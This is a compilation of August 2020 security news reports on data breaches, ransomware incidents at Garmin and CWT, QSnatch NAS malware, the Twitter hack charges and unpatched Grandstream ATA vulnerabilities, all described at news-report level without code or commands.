Last week, BleepingComputer reported that ShinyHunterswas offering on a hacker forum the databases stolen from eighteen companies, over 386 million user records available online.
The threat actors released nine new databases belonging to several companies, including Havenly, Indaba Music, Ivoy, Proctoru, Rewards1, Scentbird, and Vakinha. The remaining nine databases were already released by ShinyHunters in the past.
The ShinyHunters hacker posted the Havenly database containing 1.3 million user records for free.
The leaked records included a login name, full name, MD5 hashed password, email address, phone number, zip, and other data related.
The company has notified impacted users via email, it admitted to having recently discovered the data breach, in response to the incident it has forced a password reset.
“We take the security of our community very seriously. As a precaution, we wanted to let you know that we recently became aware of a potential incident that may have affected the security of certain customer accounts. We are working with external security experts to investigate this matter.” reads the data breach notification.
“However, in the meantime, out of an abundance of caution, we are logging all existing customers out of their Havenly accounts and asking our customers to reset their password when they next log in to the Havenly website. As a best practice, we also encourage all of our customers to use different passwords across all online services and applications, and to update those passwords now and on a regular basis,”
The company revealed that financial data was not exposed because it does store only the last four digits of users’ credit cards.
“We suspect that many of you will be concerned about the credit card numbers that you’ve used with Havenly in the past. Please note: we do NOT store credit card information, apart from the last 4 digits of the card in some cases, which is not enough to engage in credit card fraud,” Havenly disclosed.
Havenly users could check if their data was exposed by querying the popular data breach notification service Have I Been Pwned.
Users are invited to change passwords for any other service where they share the same Havenly’ login credentials to avoid being victims of credential stuffing attacks.
FBI issued a flash alert about Netwalker ransomware attacks
4.8.20 Ransomware Securityaffairs
The FBI has issued a security alert about Netwalker ransomware attacks targeting U.S. and foreign government organizations.
The FBI has issued a new security flash alert to warn of Netwalker ransomware attacks targeting U.S. and foreign government organizations. The feds are recommending victims, not to pay the ransom and reporting incidents to their local FBI field offices.
The flash alert also includes indicators of compromise for the Netwalker ransomware along with mitigations.
The FBI warns of a new wave of Netwalker ransomware attacks that began in June, the list of victims includes the UCSF School of Medicine and the Australian logistics giant Toll Group.
“As of June 2020, the FBI has received notifications of Netwalker ransomware attacks on U.S. and foreign government organizations, education entities, private companies, and health agencies by unidentified cyber actors.” reads the alert. “Netwalker became widely recognized in March 2020, after intrusions on an Australian transportation and logistics company and a U.S. public health organization. Cyber actors using Netwalker have since taken advantage of the COVID-19 pandemic to compromise an increasing number of unsuspecting victims.”
The Netwalker ransomware operators have been very active since March and also took advantage of the ongoing COVID-19 outbreak to target organizations.
The threat actors initially leveraged phishing emails delivering a Visual Basic Scripting (VBS) loader, but since April 2020, Netwalker ransomware operators began exploiting vulnerable Virtual Private Network (VPN) appliances, user interface components in web apps, or weak passwords of Remote Desktop Protocol connections to gain access to their victims’ networks.
Recently the Netwalker ransomware operators were looking for new collaborators that can provide them with access to large enterprise networks.
“Two of the most common vulnerabilities exploited by actors using Netwalker are Pulse Secure VPN (CVE-2019-11510) and Telerik UI (CVE-2019-18935).” continues the alert. “Once an actor has infiltrated a network with Netwalker, a combination of malicious programs may be executed to harvest administrator credentials, steal valuable data, and encrypt user files. In order to encrypt the user files on a victim network, the actors typically launch a malicious PowerShell script embedded with the Netwalker ransomware executable.”
Below the recommended mitigations provided by the FBI:
Back-up critical data offline.
Ensure copies of critical data are in the cloud or on an external hard drive or storage device.
Secure your back-ups and ensure data is not accessible for modification or deletion from the system where the data resides.
Install and regularly update anti-virus or anti-malware software on all hosts.
Only use secure networks and avoid using public Wi-Fi networks.
Consider installing and using a VPN.
Use two-factor authentication with strong passwords.
Keep computers, devices, and applications patched and up-to-date.
The FBI advises victims not to pay the ransom.
Garmin allegedly paid for a decryptor for WastedLocker ransomware
4.8.20 Ransomware Securityaffairs
BleepingComputer researchers confirmed that Garmin has received the decryption key to recover their files encrypted with the WastedLocker Ransomware.
BleepingComputer first revealed that Garmin has received the decryption key to recover the files encrypted with the WastedLocker Ransomware in the recent attack.
On July 23, smartwatch and wearables maker Garmin has shut down several of its services due to a ransomware attack that targeted its internal network and some production systems.
The outage also impacted the company call centers, making it impossible for the company to provide information to its users.
Most of the services used by customers of the company rely on the Garmin Connect service to sync data about runs and bike rides with its servers.
Even if the company did not provide technical details of the outage, several employees shared details about the alleged ransomware attack on social media.
Some employees later told BleepingComputer that the ransom demand was $10 million.
Some employees speculate the involvement of a new strain of ransomware called WastedLocker.
On July 27, the company announced that its computer networks were coming back after the ransomware attack.
Now BleepingComputer confirmed the malware family involved in the attack was the Wastedlocker ransomware after it has gained access to an executable created by the Garmin IT department to decrypt a workstation.
This means that the company allegedly paid the ransomware operators to obtain the decryptors for its files.
“To obtain a working decryption key, Garmin must have paid the ransom to the attackers. It is not known how much was paid, but as previously stated, an employee had told BleepingComputer that the original ransom demand was for $10 million.” reported BleepingComputer.
“When extracted, this restoration package includes various security software installers, a decryption key, a WastedLocker decryptor, and a script to run them all.”

Experts reported that upon executing the restoration package, it decrypts the files stored on the computer and then installs security software.
Bleepingcomputer reported that the script used by Garmin has a timestamp of 07/25/2020, a circumstance that suggests the company paid the ransom between July 24th and July 25th.
BleepingComputer researchers were able to encrypt a virtual machine using the sample of WastedLocker involved in the Garmin attack, then tested the decryptor.
The decryptor used by the company includes references to cybersecurity firm Emsisoft and ransomware negotiation service firm Coveware.
Both companies did not comment on this ransomware attacks
Emsisoft team is able to develop custom ransomware decryptors when the ransomware operators provide the victims the decryptor after the payment of the ransomware.
“If the ransom has been paid but the attacker-provided decryptor is slow or faulty, we can extract the decryption code and create a custom-built solution that decrypts up to 50 percent faster with less risk of data damage or loss,” Emsisoft’s ransomware recovery services page states.
Garmin did not comment the story.
QNAP urges users to update Malware Remover after QSnatch joint alert
4.8.20 Virus Securityaffairs
The Taiwanese vendor QNAP urges its users to update the Malware Remover app following the alert on the QSnatch malware.
The Taiwanese company QNAP is urging its users to update the Malware Remover app to prevent NAS devices from being infected by the QSnatch malware.
This week, the United States Cybersecurity and Infrastructure Security Agency (CISA) and the United Kingdom’s National Cyber Security Centre (NCSC) issued a joint advisory about a massive ongoing campaign spreading the QSnatch data-stealing malware.
“CISA and NCSC have identified two campaigns of activity for QSnatch malware. The first campaign likely began in early 2014 and continued until mid-2017, while the second started in late 2018 and was still active in late 2019. The two campaigns are distinguished by the initial payload used as well as some differences in capabilities. This alert focuses on the second campaign as it is the most recent threat.” reads the alert. “Analysis shows a significant number of infected devices. In mid-June 2020, there were approximately 62,000 infected devices worldwide; of these, approximately 7,600 were in the United States and 3,900 were in the United Kingdom.”
The malicious code specifically targets QNAP NAS devices manufactured by Taiwanese company QNAP, it already infected over 62,000 QNAP NAS devices.
The QSnatch malware implements multiple functionalities, such as:
CGI password logger
This installs a fake version of the device admin login page, logging successful authentications and passing them to the legitimate login page.
Credential scraper
SSH backdoor
This allows the cyber actor to execute arbitrary code on a device.
Exfiltration
When run, QSnatch steals a predetermined list of files, which includes system configurations and log files. These are encrypted with the actor’s public key and sent to their infrastructure over HTTPS.
Webshell functionality for remote access
QSnatch QNAP
QSnatch (aks Derek) is a data-stealing malware that was first details by the experts at the National Cyber Security Centre of Finland (NCSC-FI) in October 2019. The experts were alerted about the malware in October and immediately launched an investigation.
At the time, the German Computer Emergency Response Team (CERT-Bund) reported that over 7,000 devices have been infected in Germany alone.
QNAP attempted to downplay the effects of the campaign aimed at infecting its NAS devices.
“QNAP reaffirms that at this moment no malware variants are detected, and the number of affected devices shows no sign of another incident.” reads a post published by the company.
“Certain media reports claiming that the affected device count has increased from 7,000 to 62,000 since October 2019 are inaccurate due to a misinterpretation of reports from different authorities,”
The vendor recommends installing the latest version of the Malware Remover app that is available through the QTS App Center or on its website.
“Users are urged to install the latest version of the Malware Remover app from the QTS App Center or by manual downloading from the QNAP website. QNAP also recommends a series of actions for enhancing QNAP NAS security. They’re also detailed in the security advisory.” continues the advisory.
Below some of the actions recommended by the vendor:
Update QTS and Malware Remover.
Install and update Security Counselor.
Change the admin password and use a strong one.
Enable IP and account access protection to prevent brute force attacks.
Disable SSH and Telnet connections if they are not necessary.
Avoid using default ports (i.e. 443 and 8080).
Even though the attach chain is not clear, the joint alert reveals that some QSnatch samples will intentionally patch the infected QNAP for Samba remote code execution vulnerability CVE-2017-7494.
According to the experts, currently, the attack infrastructure behind the previous QSnatch campaign is not more active, but users have to update their NAS devices as soon as possible to prevent future attacks.
Google Analysis of Zero-Days Exploited in 2019 Finds 'Detection Bias'
4.8.20 Vulnerebility Securityweek
Google Project Zero last week released a report on the vulnerabilities exploited in attacks in 2019, and its researchers have drawn some interesting conclusions regarding the detection of zero-days.
Google Project Zero has been tracking vulnerabilities exploited in the wild since 2014 and last year it made available a spreadsheet showing the flaws it has tracked.
The first “Year in Review” report shows that in 2019 there were 20 vulnerabilities that were found to be exploited in the wild, although Project Zero pointed out that these were only the security holes that were detected by the industry, and the actual number of new zero-days exploited last year was likely higher.
The list of vulnerabilities exploited last year includes weaknesses affecting Apple’s iOS, Microsoft’s Windows and Internet Explorer, Google’s Android and Chrome, Mozilla’s Firefox, and Trend Micro’s OfficeScan.
While 11 of the 20 flaws impact Microsoft products — this is five times more compared to Apple and Google products — Project Zero noted that this percentage shows that Microsoft products are a prime target for threat actors, but the number can likely also be attributed to “detection bias.”
“Because Microsoft has been a target before some of the other platforms were even invented, there have been many more years of development into 0-day detection solutions for Microsoft products. Microsoft’s ecosystem also allows for 3rd parties, in addition to Microsoft themself, to deploy detection solutions for 0-days. The more people looking for 0-days using varied detection methodologies suggests more 0-days will be found,” explained Google Project Zero researcher Maddie Stone.
Stone also pointed out that of the 11 zero-days found in Microsoft products, only four were used against Windows 10 users, which could also be an indicator of detection bias.
“Is legacy software really the predominant targets for 0-days in Microsoft Windows, or are we just better at detecting them since this software and these exploit techniques have been around the longest?” the researcher asked.
While there only appear to be a handful of exploited iOS and Android vulnerabilities and no exploited flaws affecting Linux or macOS, this does not necessarily mean these platforms are not targeted. Instead, it shows that the industry should focus more on detecting attacks aimed at these operating systems.
This is also demonstrated by the fact that more than half of the 20 vulnerabilities exploited in 2019 were detected by Clément Lecigne of Google's Threat Analysis Group (7 zero-days) and Kaspersky (4 zero-days).
“If two entities out of the entirety of the global security community are responsible for detecting more than half of the 0-days in a year, that’s a worrying sign for how we’re using our resources,” Stone noted. “The security community has a lot of growth to do in this area to have any confidence that we are detecting the majority of 0-days exploits that are used in the wild.”
The researcher also highlighted that only one of the vulnerabilities exploited last year was discovered internally by the vendor — the same flaw was also independently discovered by an external researcher — which she says is surprising because vendors should be better positioned to detect zero-days.
“This begs the question: are the vendor security teams that have the most access not putting resources towards detecting 0-days, or are they finding them and just not disclosing them when they are found internally?” Stone said. “Either way, this is less than ideal. When you consider the locked down mobile platforms, this is especially worrisome since it’s so difficult for external researchers to get into those platforms and detect exploitation.”
Google Project Zero’s spreadsheet shows that the list for 2020 already includes 11 exploited zero-days, including ones affecting Firefox, Internet Explorer, Chrome, Trend Micro’s OfficeScan, Windows, and Sophos’ XG firewalls.
How the FBI Identified Twitter Hackers
4.8.20 BigBrothers Securityweek
Court documents made public last week by U.S. authorities following the announcement of charges against three individuals allegedly involved in the recent Twitter attack revealed how some of the hackers were identified by investigators.
News of the charges came shortly after Twitter revealed that the attackers gained access to its internal systems and tools, which they later used to take control of tens of high-profile accounts, by using phone spear-phishing. The hackers targeted 130 accounts, but reset the passwords for only 45 of them, many of which were used to post tweets that were part of a bitcoin scam.
The U.S. Department of Justice announced on Friday that it charged 22-year-old Nima Fazeli (aka Rolex, Rolex#0373, and Nim F) of Orlando, Florida, 19-year-old Mason John Sheppard (aka Chaewon and “ever so anxious#001”) of the United Kingdom, and 17-year-old Graham Ivan Clark (aka Kirk#5270), of Tampa, Florida.
Clark is believed to be the mastermind of the operation — he is the one who allegedly broke into Twitter’s systems. Fazeli and Sheppard are believed to have helped him sell access to Twitter accounts.
According to court documents, a user with the online moniker Kirk#5270 on the chat service Discord claimed to work for Twitter and offered to provide access to any user account. That is how he met Rolex and Chaewon, who helped him sell access to Twitter accounts, including on the OGUsers.com hacking forum, which specializes in the trading of social media and other online accounts.

In the case of Fazeli, the FBI found information on his OGUsers account in a database that was leaked earlier this year after the hacker website was breached. Investigators noticed that an email address provided by Rolex to Kirk on Discord was the same as one shared by the user Rolex for PayPal payments on OGUsers.
The FBI reached out to cryptocurrency exchange Coinbase to obtain information on a bitcoin address shared by Rolex on the OGUsers forum. Coinbase records showed that the address received funds from a user named Nim F, which had been registered with an email address that was also used to register the Rolex account on OGUsers.
In order to register the Nim F account on Coinbase, the user had to provide an ID for verification, and they provided a driver’s license with the name Nima Fazeli.
One of the Coinbase accounts registered by Fazeli had made roughly 1,900 transactions totaling approximately 21 bitcoin (worth $230,000).
The investigation showed that Fazeli apparently accessed the Discord and Coinbase accounts using the same IP addresses, which pointed to locations in Florida.
In the case of Sheppard, who also allegedly helped Clark sell access to Twitter accounts, he used the online monikers Chaewon and Mas on OGUsers and “ever so anxious#0001” on Discord.
An analysis of the leaked OGUser records led to the discovery of an email address that was also associated with a Coinbase account. Information obtained from Coinbase showed that the account belonged to one Mason Sheppard, an account that had been verified using a driver’s license in the name Mason John Sheppard from the United Kingdom. The driver’s license listed Sheppard’s address and date of birth.
Court documents, which identify Clark as “Juvenile 1,” say the suspect agreed to an interview after the execution of a search warrant and admitted being Kirk#5270 and illegally selling access to Twitter accounts. Clark also allegedly told investigators that he had worked with Chaewon whom he knew was someone from the UK named Mason.
While it’s unclear exactly what led investigators to Clark, it would not be surprising to learn that they also made the connection, at least partly, through the analysis of cryptocurrency accounts and the email addresses he used on various websites. Court documents revealed that Clark and Sheppard discussed turning themselves in following the Twitter hack, according to what Clark told investigators during the interview.
A judge set Clark’s bail at $725,000 on Saturday. He has apparently admitted having over $3 million worth of bitcoin, but his lawyer claimed that it was not obtained illegally.
David Anderson, U.S. Attorney for the Northern District of California, said Sheppard faces 45 years in prison for the charges brought against him, while Fazeli faces a statutory maximum penalty of 5 years in prison.
Ransomware Feared as Possible Saboteur for November Election
4.8.20 Ransomware Securityweek
Federal authorities say one of the gravest threats to the November election is a well-timed ransomware attack that could paralyze voting operations. The threat isn’t just from foreign governments, but any fortune-seeking criminal.
Ransomware attacks targeting state and local governments have been on the rise, with cyber criminals seeking quick money by seizing data and holding it hostage until they get paid. The fear is that such attacks could affect voting systems directly or even indirectly, by infecting broader government networks that include electoral databases.
Even if a ransomware attack fails to disrupt elections, it could nonetheless rattle confidence in the vote.
On the spectrum of threats from the fantastical to the more probable, experts and officials say ransomware is a particularly realistic possibility because the attacks are already so pervasive and lucrative. The FBI and Department of Homeland Security have issued advisories to local governments, including recommendations for preventing attacks.
“From the standpoint of confidence in the system, I think it is much easier to disrupt a network and prevent it from operating than it is to change votes,” Adam Hickey, a Justice Department deputy assistant attorney general, said in an interview.
The scenario is relatively simple: Plant malware on multiple networks that affect voter registration databases and activate it just before an election. Or target vote-reporting and tabulation systems.
“With the 2020 election, election infrastructure has a target on its back,” Colorado Secretary of State Jena Griswold said. “We know that election infrastructure was attempted to be undermined in 2016, and we know the techniques are shifting.”
The number of attacks has escalated in recent years, with targets including Texas’ transportation agency and city computers in New Orleans. A December report by cybersecurity firm Emsisoft tracked attacks against at least 966 entities that interrupted 911 services, rendered medical records inaccessible and hindered police background checks.
“We’re seeing state and local entities targeted with ransomware on a near daily basis,” said Geoff Hale, a top election security official with Homeland Security’s Cybersecurity and Infrastructure Security Agency.
Steps taken to improve security of voter registration systems after the 2016 election could help governments fend off election-related ransomware attacks. They’ve also acted to ensure they can recover quickly in the event of an attack.
Colorado, for example, stores redundant versions of its voter registration data at two separate secure locations so officials can easily shift operations. Backups are regular so the system can be quickly rebuilt if needed.
Even so, ransomware is an added concern for local election officials already confronting staffing and budget constraints while preparing for a shift from in-person voting to absentee balloting because of the pandemic.
In West Virginia, state officials are more concerned about the cyberthreat confronting its 55 county election offices than a direct attack on the statewide voter registration system. One click from a county employee falling victim to a spearphishing attack could grant a hacker access to the county network and eventually to election systems.
“I’m more worried that those people who are working extra hours and working more days, the temporary staff that may be brought in to help process the paperwork, that all this may create a certain malaise or fatigue when they are using tools like email,” said David Tackett, chief information officer for the secretary of state.
In states that rely heavily on in-person voting and use electronic systems to check in voters, a well-timed attack particularly during early voting could prevent officials from immediately verifying a voter’s eligibility, making paper backups critical.
For states conducting elections entirely by mail, including Colorado, an attack near Election Day may have little effect on voting because ballots are sent early to all voters, with few votes cast in-person. But it could disrupt vote-tallying, forcing officials to process ballots by hand.
In many states, local officials will face an influx of new ballot requests. That means they’ll need constant access to voter data as they handle these requests. An attack could cause major disruptions.
Hickey said he was unaware of ransomware attacks directly targeting election infrastructure. But local election offices are often connected to larger county networks and not properly insulated or protected.
A criminal targeting a county or state “may not even know what parts of the network they got into,” Hickey said. But as the malware creeps along and spreads, “what gets bricked is the entire network — and that includes but is not limited to election infrastructure.”
Even if election infrastructure isn’t directly targeted, there would likely be immediate assumptions it was, said Ron Bushar of the FireEye cybersecurity company.
A February advisory issued by the FBI and obtained by The Associated Press recommends local governments separate election-related systems from county and state systems to ensure they aren’t affected in an unrelated attack.
That’s how Louisiana’s election network survived multiple ransomware attacks: one occurred six days before the November election through an IT services company shared by the seven impacted counties. The second hit the state network a day after voting.
At a January meeting of state officials, Louisiana’s secretary of state highlighted the attacks as a blueprint for how an adversary like Russia could throw November into disarray.
Jason Ingalls, whose security firm responded to the Louisiana attacks, said in an interview: “You put me in charge of a platoon of Russian hackers and give me a couple of years to stage this and I could pull this off.”
Four individuals charged for the recent Twitter hack
1.8.2020 Social Securityaffairs
Four suspects were charged for their alleged involvement in the recent Twitter hack, announced the Department of Justice.
US authorities announced the arrest of 17-year-old Graham Ivan Clark from Tampa, Florida, it is suspected to have orchestrated the recent Twitter hack. The arrest is the result of an operation coordinated by the FBI, the IRS, and the Secret Service.
The arrest of Clark, who is suspected to be the “mastermind” behind the attack, was first reported by Florida news outlet WFLA-TV.
“Hillsborough State Attorney Andrew Warren filed 30 felony charges against the teen this week for “scamming people across America” in connection with the Twitter hack that happened on July 15.” states WFLA-TV. “The charges he’s facing include one count of organized fraud, 17 counts of communications fraud, one count of fraudulent use of personal information with over $100,000 or 30 or more victims, 10 counts of fraudulent use of personal information and one count of access to computer or electronic device without authority.”
Hillsborough State Attorney Andrew Warren filed charges against Clark for being the “mastermind” behind the attack that compromised 130 accounts.
The teen is believed to have gained access to Twitter’s backend, then he used an internal tool to take over several high-profile accounts and promote a cryptocurrency scam. The attackers posted messages urging the followers of the hacked accounts to send money to a specific bitcoin wallet address to receive back larger sums.
The hackers were able to take control of 45 of them sending out some posts on behalf of the owners, and downloaded data from eight.
The list of hacked accounts includes Barrack Obama, Joe Biden, Bill Gates, Elon Musk, Jeff Bezos, Apple, Uber, Kanye West, Kim Kardashian, Michael Bloomberg, and others.
With this fraudulent scheme, threat actors obtained nearly $120,000 worth of bitcoins (approximately 12.86 bitcoins were amassed by attackers in “accounts associated with Clark”) from the unaware followers of the hacked accounts.
Below some of the charges reported in a press release from Warren’s office:
organized fraud (over $50,000) – 1 count
communications fraud (over $300) – 17 counts
fraudulent use of personal information (over $100,000 or 30 or more victims) – 1 count
fraudulent use of personal information – 10 counts
access computer or electronic device without authority (scheme to defraud) – 1 count
In a separate announcement, the US Department of Justice announced additional charges against two Clark’s accomplices, Mason Sheppard (19), aka “Chaewon,” and Nima Fazeli (22), aka “Rolex,” from Orlando, Florida.
“Mason Sheppard, aka “Chaewon,” 19, of Bognor Regis, in the United Kingdom, was charged in a criminal complaint in the Northern District of California with conspiracy to commit wire fraud, conspiracy to commit money laundering, and the intentional access of a protected computer.” states the DoJ.
“Nima Fazeli, aka “Rolex,” 22, of Orlando, Florida, was charged in a criminal complaint in the Northern District of California with aiding and abetting the intentional access of a protected computer.
The third defendant is a juvenile. With exceptions that do not apply to this case, juvenile proceedings in federal court are sealed to protect the identity of the juvenile.”
Trump Says Will Bar TikTok From US
1.8.2020 BigBrothers Securityweek
President Donald Trump said Friday he will bar fast-growing social media app TikTok from the United States as American authorities have raised concerns the service could be a tool for Chinese intelligence.
US officials and lawmakers in recent weeks have voiced fears of the wildly popular video platform being used by Beijing for nefarious purposes, but the company has denied any links to the Chinese government.
Media reports circulated earlier Friday saying that Trump would require the US operations of the app be divested from its Chinese parent firm ByteDance, but the president announced a ban.
Speaking to reporters on Air Force One, Trump said: "As far as TikTok is concerned, we're banning them from the United States."
He added he would take action as soon as Saturday using emergency economic power or an executive order. However, it was unclear how such a move may be enforced.
TikTok, especially popular with young audiences who create and watch its short-form videos, has an estimated billion users worldwide.
TikTok declined to comment on the reports of the forced sales, saying only: "We are confident in the long-term success of TikTok.
"Hundreds of millions of people come to TikTok for entertainment and connection, including our community of creators and artists who are building livelihoods from the platform."
Trump's move comes following a review by the Committee on Foreign Investment (CFIUS) in the United States, which investigates deals affecting US national security.
The firm this week pledged a high level of transparency, including allowing reviews of its algorithms, to assure users and regulators.
"We are not political, we do not accept political advertising and have no agenda -- our only objective is to remain a vibrant, dynamic platform for everyone to enjoy," TikTok CEO Kevin Mayer said in post this week.
"TikTok has become the latest target, but we are not the enemy."
Earlier this month Secretary of State Mike Pompeo told Fox News that the administration was "looking at" banning the app in the US.
The comments prompted popular TikTokers to consider migrating to platforms such as YouTube, the New York Times reported.
Late Friday TikTok users reacted furiously to the news, telling fans to follow them on different platforms and criticising the president.
- 'Close to zero' -
The popularity of the platform surged after ByteDance acquired US-based app Musical.ly in 2017 and merged it with its own video service.
Earlier reports had suggested that Microsoft was in talks to acquire TikTok, which could be valued in the tens of billions of dollars, but Trump's move would scupper such a purchase.
James Lewis, head of the technology policy program at the Center for Strategic and International Studies, said he believes the security risk of using TikTok is "close to zero" but that ByteDance could face pressure from China to engage in censorship.
"It looks like ByteDance may be getting squeezed by Beijing, so making them divest makes sense," Lewis said. "They could start censoring stuff."
Lewis said US authorities under CFIUS have the power to unwind an acquisition previously approved and that a similar action was taken in 2019 with the dating app Grindr after it was bought by a Chinese firm.
India has already barred TikTok over national security and privacy concerns while other countries are reportedly mulling similar measures.
4 Unpatched Bugs Plague Grandstream ATAs for VoIP Users
1.8.2020 Vulnerebility Threatpost
The flaws have been confirmed by Grandstream, but no firmware update has yet been issued.
Multiple high-severity vulnerabilities in the Grandstream HT800 series of Analog Telephone Adaptors (ATAs) threaten home office and midrange users alike, with outages, eavesdropping and device takeover.
The HT800 series of ATAs is designed for everyone from home or small-office users to medium-sized businesses, looking to connect their analog telephone devices to a VoIP network, unified communications system or other IP-based communications infrastructure. According to analysis from Tenable, the models have four worrying flaws, all of them unpatched as of this writing.
The bug tracked as CVE-2020-5760 (rating 7.8 out of 10 on the CvSS scale) could allow command injection during the provisioning process. Unauthenticated remote attackers can execute arbitrary commands as root by crafting a special configuration file and sending a crafted SIP message.
“Tenable found the HT800 series is vulnerable to command injection via the configuration file when P240 is set to 1 and P2 (password) contains shell metacharacters,” the firm said in its advisory, released this week. “Furthermore, Tenable found that an unauthenticated remote attacker could trigger this injection via a x-gs-ucm-url SIP message.”
Tenable also published a proof-of-concept exploit, which results in a root shell on the device, allowing full compromise.
Meanwhile, CVE-2020-5761 is an infinite loop problem in the TR-069 service (rated 7.5 out of 10 on the CvSS scale) that can result in CPU exhaustion. The TR-069 is a technical specification of the Broadband Forum that defines an application layer protocol for remote management of customer-premises equipment (CPE) connected to IP networks. In Grandstream’s ATA implementation of it, a bug could allow an unauthenticated remote attacker to trigger an exploit by sending a one-character TCP message to the service.
“The device’s TR-069 service falls into an infinite loop if an unauthenticated, remote attackers sends a TCP message that doesn’t contain a carriage return character (‘\r’),” explained Tenable, in its advisory. “The TR-069 service will then consume almost all of the system’s CPU until the system is rebooted.”
The bug is “trivial” to trigger, the firm added.
The TR-069 service is also at the heart of the third issue, CVE-2020-5762 (rating 7.5 out of 10 on the CvSS scale). This is a denial-of-service issue caused by a NULL pointer dereference in the TR-069 service. The condition is triggered due to mishandling of the HTTP Authentication field, according to the CVE description.
“The device’s TR-069 service will crash due to a NULL pointer dereference when an unauthenticated remote HTTP GET request contains an authentication field that isn’t a well-formed digest-challenge,” according to Tenable. “The TR-069 service doesn’t get restarted after the crash…This is easily reproduced by using basic authentication with curl.”
And finally, CVE-2020-5763 (ranking 8.8 out of 10 on the CvSS scale) is a SSH backdoor allowing a root shell, first uncovered by Lorenzo Santina (BigNerd95) back in January. ” An authenticated remote attacker can obtain a root shell by correctly answering a challenge prompt,” according to the SVE description.
All for now remain unaddressed. Grandstream HT800 series current firmware version 1.0.17.5 and below is vulnerable to all four bugs.
“At the time of publication, no solution exists,” Tenable noted.
Threatpost has reached out to Grandstream about the timeline for issuing a fix for the issues. But in the disclosure timeline, it’s noted that fixes for all the bugs have at least been developed and tested with positive results both by Grandstream internally and by Tenable, as of June 22.
Grandstream has run into other cybersecurity trouble in the past; last year, a series of both unauthenticated and authenticated remote code-execution vulnerabilities were uncovered in a variety of Grandstream products for small to medium-sized businesses, including audio and video conferencing units, IP video phones, routers and IP PBXs.
CWT Travel Agency Faces $4.5M Ransom in Cyberattack, Report
1.8.2020 Ransomware Threatpost
The corporate-travel leader has confirmed an attack that knocked systems offline.
CWT, a giant in the corporate travel agency world with a global clientele, may have faced payment of $4.5 million to unknown hackers in the wake of a ransomware attack.
Independent malware hunter @JAMESWT tweeted on Thursday that a malware sample used against CWT (formerly known as Carlson Wagonlit Travel) had been uploaded to VirusTotal on July 27; he also included a ransom note indicating that the ransomware in question is Ragnar Locker.
In a media statement to Threatpost, CWT confirmed the cyberattack, which it said took place this past weekend: “We can confirm that after temporarily shutting down our systems as a precautionary measure, our systems are back online and the incident has now ceased.”
@JAMESWT also reported that the ransom demanded clocked in at 414 Bitcoin, or about $4.5 million at the current exchange rate. A CWT spokesperson declined to comment on whether the ransom was paid, or any technical details of the attack, or how it was able to recover so quickly.
Despite assurances of recovery, the impact of the incident could be wide: CWT says that it provides travel services to 33 percent of the Fortune 500 and countless smaller companies. And according to the ransom note uploaded by @JAMESWT, the hackers claim to have downloaded 2TB of the firm’s data, including “billing info, insurance cases, financial reports, business audit, banking accounts…corporate correspondence…[and] information about your clients such as AXA Equitable, Abbot Laboratories, AIG, Amazon, Boston Scientific, Facebook, J&J, SONOCO, Estee Lauder and many others.”
If true, the tactic fits in with the one-two punch trend that many ransomware operators have taken of late – locking up files, but also stealing and threatening to release sensitive data if victims don’t pay up. Such was the case of celebrity law firm Grubman Shire Meiselas & Sacks, which was hit with the REvil ransomware in May. Attackers threatened to leak 756 gigabytes of stolen data, including personal info on Lady Gaga, Drake and Madonna.
And in fact, the attackers behind the Ragnar Locker ransomware in particular are known for stealing data before encrypting networks, as was the case in April, in an attack on the North American network of Energias de Portugal (EDP). The cyberattackers claimed to have stolen 10 TB of sensitive company data, and demanded a payment of 1,580 Bitcoin (approximately $11 million).
“Ragnar Locker is a novel and insidious ransomware group, as Portuguese energy provider EDP found out earlier this year,” Matt Walmsley, EMEA director at Vectra, said via email. “Mirroring the ‘name and shame’ tactic used by Maze Group ransomware, victim’s data is exfiltrated prior to encryption and used to leverage ransomware payments. The bullying tactics used by these ransomware groups are making attacks even more expensive, and they are not going to stop any time soon, particularly within the current climate.”
However, if a data breach occurred in the CWT incident, the company has made no public disclosure on that aspect of the incident, and it has not yet reported the issue to the California Department of Justice (which requires data breach notifications for any incident affecting California residents within 30 days, under the California Consumer Protection Act).
CWT also said in its media statement that “While the investigation is at an early stage, we have no indication that PII/customer and traveler information has been affected. The security and integrity of our customers’ information is our top priority.”
According to the Register, certain CWT clients confirmed that they were notified of the incident by the travel agency.
Ragnar Locker typically uses exploits for managed service providers or Windows Remote Desktop Protocol (RDP) to gain a foothold on targeted networks, according to past analysis. The malware then looks to gain administrator-level access to the domain of a target and exfiltrate data, before using native Windows administrative tools such as Powershell and Windows Group Policy Objects (GPOs) to move laterally across the network to Windows clients and servers.
This M.O. could offer clues as to how the infection occurred, according to researchers.
“Ragnar Locker has used service providers as a means to distribute their payload,” Vectra’s Walmsley said. “These attackers will attempt to exploit, coerce and capitalize on organizations’ valuable digital assets, and now service companies with their extensive number of tantalizing downstream corporate customers, appear to have been targeted too.”
Twitter: Epic Account Hack Caused by Mobile Spearphishing
1.8.2020 Attack Social Threatpost
Hackers “mislead certain employees” to gain access to internal tools to take over high-profile accounts and push out a Bitcoin scam.
A mobile spearphishing attack targeting “a small number of employees” is what led to the unprecedented, major attack earlier in the month on high-profile Twitter accounts to push out a Bitcoin scam.
The company posted an update late Thursday on the situation, which has been unfolding since July 15, when 130 accounts of high-profile users such as Bill Gates, Elon Musk, Apple and Uber each were hijacked at the same time to promote a bogus advance-fee cryptocurrency deal.
“This attack relied on a significant and concerted attempt to mislead certain employees, and exploit human vulnerabilities, to gain access to our internal systems,” the company said in its update. “This was a striking reminder of how important each person on our team is in protecting our service.”
On the day of the attack, Twitter revealed that the accounts fell victim to a compromise of the company’s internal systems by a group of unidentified hackers that managed to access Twitter company tools and secure employee privileges. Until Thursday, Twitter had not yet confirmed exactly how attackers got access to those internal tools, a point that the company has now clarified.
The attack required threat actors to obtain access to both Twitter’s internal network via specific employee credentials, the company said Thursday.
Since not all of the employees that were initially targeted had permissions to use the account management tools key to the attack, the attackers used a two-step approach to hack their way in, according to Twitter. First they used the initial credentials they phished to access some of Twitter’s internal systems and learn information about company processes, according to the post.
